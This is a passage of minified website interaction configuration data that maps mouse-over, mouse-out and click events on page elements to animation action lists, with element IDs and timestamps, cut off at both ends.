-1003":{id:"e-1003",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|bd3c8036-2a9a-d066-8d91-25dce072b08d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|bd3c8036-2a9a-d066-8d91-25dce072b08d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bc24782},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-67",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1003"}},mediaQueries:["main","medium","small","tiny"],target:{id:"655bd8c00869f949d97c8e9a|bd3c8036-2a9a-d066-8d91-25dce072b08d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"655bd8c00869f949d97c8e9a|bd3c8036-2a9a-d066-8d91-25dce072b08d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bc24782},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc30301",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3030f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3031d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-45",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6531ae44e78521f64bb6e0fc|c9ba5229-4c7b-1472-aecd-90fd3fc3032b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905bb0ef40},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|cacf4328-cb80-d88a-6251-ec4c90277b1c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a79fbc1d},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|ae32235f-bd2b-c3cb-db39-040a6fb16cff",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a23142},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|d4c903e7-e8ac-8901-5e06-ac45a5de4102",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a379af},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|df5d0f01-c27d-af0b-a9ae-877912d9cb77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a443c6},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|56f17a47-1ed4-8b95-ad3e-715fe99cd9c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a50443},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6542b6ba512441221310872a|aab86742-005b-f8cb-9ade-80afebfc4c47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190a7a63455},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1016":{id:"e-1016",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b31433f5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1017"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b3143400",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1022":{id:"e-1022",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1035":{id:"e-1035",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1036":{id:"e-1036",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1035"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6686ef08b34a549aa927222e|9df7958c-4fe8-5dfb-6c82-fe44b314340b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1907faaf7e7},"e-1163":{id:"e-1163",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1164"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1164":{id:"e-1164",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1163"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1165":{id:"e-1165",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1166"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1166":{id:"e-1166",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-103",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1165"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1167":{id:"e-1167",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1168"}},mediaQueries:["main","medium","small","tiny"],target:{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"669e7500f0ab445041dccff9|0c4893c3-97b0-d4fa-d93c-591de7a059ce",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190daf9aca0},"e-1168":{id:"e-1168",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION"